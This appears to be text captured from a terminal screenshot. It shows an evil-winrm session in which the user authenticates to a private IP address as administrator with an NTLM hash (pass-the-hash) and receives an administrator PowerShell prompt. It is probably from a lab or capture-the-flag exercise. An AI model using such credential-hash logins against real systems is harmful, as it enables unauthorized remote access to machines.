 ➜ BIG evil-winrm -i 192.168.212.4 -u administrator -H 5d48bcf84aea999fb1ade06970a81237
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_dete
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:ruby*Z